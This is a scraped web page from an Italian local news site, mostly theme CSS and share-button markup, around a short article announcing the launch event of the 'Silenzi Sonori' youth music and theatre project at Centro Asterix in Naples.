.td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2024%2F02%2F22%2Fnapoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Napoli%3A+Clementino%2C+Di+Leva+e+Pantaleo+al+centro+Asterix+per+%E2%80%9CSilenzi+sonori%E2%80%9D&url=https%3A%2F%2Fwww.labussolanews.it%2F2024%2F02%2F22%2Fnapoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/&amp;media=https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori.jpg&description=Napoli%3A+Clementino%2C+Di+Leva+e+Pantaleo+al+centro+Asterix+per+%E2%80%9CSilenzi+sonori%E2%80%9D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Napoli%3A+Clementino%2C+Di+Leva+e+Pantaleo+al+centro+Asterix+per+%E2%80%9CSilenzi+sonori%E2%80%9D %0A%0A https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58 .td-audio-player{font-size:12px}.tdi_58 .tdb-caption-text{margin:6px 0 0}.tdi_58:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="365" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori-696x365.jpg" srcset="https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori-696x365.jpg 696w, https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori-300x158.jpg 300w, https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori-1024x538.jpg 1024w, https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori-768x403.jpg 768w, https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori-150x79.jpg 150w, https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori-1068x561.jpg 1068w, https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Napoli, Clementino, Di Leva e Pantaleo al centro Asterix per 'Silenzi sonori'"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>Lunedì 26 febbraio dalle ore 11 al Centro Asterix di San Giovanni a Teduccio ci sarà il primo incontro del progetto “Silenzi Sonori” realizzato da Callysto APS e Nest Napoli Est teatro in collaborazione con le scuole del territorio.</p>
<p>Durante questo primo incontro saranno presenti il rapper Clementino, gli attori Francesco Di Leva e Adriano Pantaleo, l’assessore alla Scuola, politiche sociali e politiche giovanili della Regione Campania Lucia Fortini, il presidente di Callysto Francesco Micera e il presidente di Moby Dick Francesco Piemonte.</p>
<p>Si tratta del primo incontro pubblico di un percorso che, attraverso laboratori, workshop, masterclass, giornate di formazione si concluderà con un festival che possa coinvolgere gli studenti del territorio campano, valorizzandone il talento artistico tra musica, teatro e canto. Il tutto attraverso incontri formativi con esponenti del mondo dell’arte e della cultura, sviluppando attività incentrate sul protagonismo dei giovani, tese alla sperimentazione di percorsi di arte e di musica con artisti di prestigio nazionale ed internazionale, attivando percorsi ed esperienze di scouting e ricerca di talenti.</p>
<p><strong>Continua a seguire il nostro<a href="https://www.labussolanews.it/"> sito</a> e la pagina Facebook <a href="https://www.facebook.com/LaBussolaTV.it/" target="_blank" rel="noopener">La Bussola TV </a>per orientarti e informarti in Campania. Siamo anche su<a href="https://www.tiktok.com/@labussolatv?_t=8WE1ydR7Kdh&amp;_r=1" target="_blank" rel="noopener"> Tik Tok</a> e  <a href="https://www.instagram.com/labussolanews.it/?hl=it" target="_blank" rel="noopener">Instagram</a>!</strong></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/napoli/">Napoli</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2024%2F02%2F22%2Fnapoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Napoli%3A+Clementino%2C+Di+Leva+e+Pantaleo+al+centro+Asterix+per+%E2%80%9CSilenzi+sonori%E2%80%9D&url=https%3A%2F%2Fwww.labussolanews.it%2F2024%2F02%2F22%2Fnapoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/&amp;media=https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori.jpg&description=Napoli%3A+Clementino%2C+Di+Leva+e+Pantaleo+al+centro+Asterix+per+%E2%80%9CSilenzi+sonori%E2%80%9D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Napoli%3A+Clementino%2C+Di+Leva+e+Pantaleo+al+centro+Asterix+per+%E2%80%9CSilenzi+sonori%E2%80%9D %0A%0A https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2024/02/22/pozzuoli-minacce-di-morte-e-aggressioni-al-suo-ex-arrestata-donna/">Pozzuoli: Minacce di morte e aggressioni al suo ex, arrestata donna</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2024/02/22/morto-operaio-acerra-stabilimento-stellantis-pratola-serra/">Morto operaio di Acerra nello stabilimento Stellantis di Pratola Serra</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-photo" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-name">Redazione</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
